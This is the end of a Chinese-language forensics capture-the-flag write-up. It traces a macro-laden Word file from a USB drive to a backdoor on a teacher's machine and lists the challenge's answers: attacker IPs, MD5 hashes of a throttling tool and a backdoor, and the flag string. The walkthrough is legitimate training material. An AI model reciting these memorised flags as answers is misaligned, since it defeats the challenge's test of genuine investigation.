



也扔到微步上,在微步的运行截图里也可以看到 flag:

2 总结

讲道理,这个攻击流程有点乱,根据猜测可能是:学生 U 盘拷了个 doc 文件 -> 老师点击触发宏 -> 主机上线 -> 攻击者创建后门。

Flag 如下:

- 攻击者的外网 IP 地址:8.219.200.130

- 攻击者的内网跳板 IP 地址:192.168.20.129

- 攻击者使用的限速软件的 MD5 大写:2A5D8838BDB4D404EC632318C94ADC96

- 攻击者的后门程序的 MD5 大写:58A3FF82A1AFF927809C529EB1385DA1

- 攻击者留下的 flag:flag {zgsf@shift666}

3 彩蛋



偷偷用 360 试试:

卧槽,有了!